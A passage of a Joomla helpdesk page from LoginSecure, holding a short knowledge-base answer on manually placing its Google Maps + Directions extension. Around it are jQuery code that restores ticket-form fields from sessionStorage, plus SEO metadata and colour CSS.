        $('#department_4service-extension option').filter(function () {
          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/102:can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?" class="4SEO_ogp_tag">
	<meta property="og:description" content="Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/102:can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Google Maps + Directions Pro",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/14:ls-google-maps-directions-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/knowledgebase/view-article/102:can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/14:ls-google-maps-directions-pro" class="pathway"><span itemprop="name">LS Google Maps + Directions Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?	</span>
</h1>
<p>Yes, this extension can be called via Joomla's {loadposition} syntax or by assigning it to a menu item.</p>
<p>Be aware that if you assign it to a menu item the module position needs to be present in the template. In most cases, a good position is "debug".</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/102-can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active">https://loginsecure.eu/helpdesk/knowledgebase/view-article/102-can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.121 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
<script class="4SEO_performance_probe" data-speed-no-transform>
